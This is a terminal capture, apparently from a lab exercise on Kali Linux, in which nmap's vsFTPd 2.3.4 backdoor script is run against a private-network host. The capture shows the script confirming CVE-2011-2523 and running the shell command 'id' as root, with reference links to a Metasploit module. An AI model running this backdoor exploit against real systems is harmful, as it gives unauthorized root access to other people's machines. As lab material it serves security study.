 ┌──(gulp㉿kali)-[/usr/share/nmap/scripts]
└─$ nmap -p 21 --script ftp-vsftpd-backdoor.nse 192.168.122.99
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-14 21:32 PST
Nmap scan report for 192.168.122.99
Host is up (0.00049s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exp
loits/unix/ftp/vsftpd_234_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-b
ackdoored.html
|_      https://www.securityfocus.com/bid/48539

Nmap done: 1 IP address (1 host up) scanned in 1.22 seconds

┌──(gulp㉿kali)-[/usr/share/nmap/scripts]
└─$